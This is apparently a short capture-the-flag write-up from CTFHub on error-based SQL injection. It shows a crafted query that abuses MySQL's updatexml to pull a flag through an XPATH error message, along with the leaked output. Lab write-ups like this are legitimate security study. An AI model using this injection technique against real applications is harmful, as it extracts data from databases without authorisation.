 SQL 报错注入
试试?
select * from news where id=1 and updatexml(1,concat(0x7e,(select flag from flag)),1)
查询错误: XPATH syntax error: '~ctfhub{51f61213dc2a24ab5fc09fc7'